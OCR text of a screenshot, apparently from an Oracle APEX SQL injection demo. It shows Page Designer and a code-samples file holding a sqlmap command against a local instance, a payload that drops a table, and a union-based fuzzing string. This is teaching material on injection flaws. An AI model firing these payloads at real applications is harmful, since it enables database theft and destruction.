 Chrome File Edit View History Bookmarks People Window Help
18 4:46 PM Daniel McGhan
Page Designer × Object Browser × SQL Injection #2 × Dan
Not Secure 0.0.0.0:8080/ords/f?p=4000:4500:7139253777458::NO:::
ORACLE App Builder SQL Workshop Team Development Packaged Apps
Application 100 \ Page Designer 2 Go Save
Region
Page 2: SQL Injection #2
Pre-Rendering
Regions
Breadcrumb Bar
Breadcrumb
Attributes
Content Body
Employees
Columns
Attributes
Items
P2_ENAME
Post-Rendering
SQL Injection #2
PAGE HEADER
PAGE NAVIGATION
BREADCRUMB BAR
Breadcrumb
ITEMS
REGION CONTENT
SUB REGIONS
PREVIOUS CLOSE DELETE HELP CHANGE
EDIT COPY CREATE NEXT
CONTENT BODY
Employees
COPY EDIT PREVIOUS NEXT
ITEMS
P2_ENAME
REGION CONTENT
SUB REGIONS
CLOSE HELP DELETE CHANGE CREATE
FOOTER
Regions Items Buttons
Breadcrumb Calendar Chart Classic Report
Classic Report Help Text Interactive Grid Interactive Report
Filter Properties
Identification
Title
Type
Source
PL/SQL Function B
Query
declare
l_query varcha
begin
l_query :=
'select * '
'from emp ';
if :P2_ENAME is not null
Breadcrumb
Calendar
Chart
Classic Report
✓ Classic Report (based on Function)
Data Upload Column Mapping
Help Text
Interactive Grid
Interactive Report
List
Map Chart
PL/SQL Dynamic Content
Region Display Selector
Static Content
Tree
URL
Show Legacy/Unsupported...
Page Items to
Submit
Use Generic
Column Names Yes No
Layout
Sequence 10
Parent Region - Select -
Position Content Body
Start New Row Yes No
Column Automatic
Column Span Automatic
Column CSS
Classes
Column
Attributes
Appearance
Template Standard
Template Options Use Template Defaults,
Hidden but accessible,
Scroll - Default
code-samples.txt
code-samples.txt × Custom Schema
1 /************************************************************************
*******
2 sqlmap template - replace sub strings with correct values
3 *************************************************************************
*******
4 python sqlmap.py -u "http://0.0.0.0:8080/ords/wwv_flow.show?p_flow_id=#A
PP_ID#&p_flow_step_id=#APP_PAGE_ID#&p_instance=#APP_SESSION#&p_arg_name=
#PX_ITEM_NAME#&p_arg_value=A" \
-p p_arg_value \
--cookie "#COOKIE#" \
-v 1 \
--batch \
--fresh-queries \
--flush-session \
-b \
--users \
--privileges \
--tables
16 /************************************************************************
*******
17 SQL Injection #1 - replace data-empno on button
18 *************************************************************************
*******
19 7839'; execute immediate 'drop table oehr_countries
20
21 /************************************************************************
*******
22 SQL Injection #2 - fuzzing
23 *************************************************************************
******/
24 e' union select * from dual where dummy like '
25
26 /************************************************************************
*******
27 SQL Injection #2 - exploiting
28 *************************************************************************
******/
.* Aa "" P11
51 characters selected
DEC
18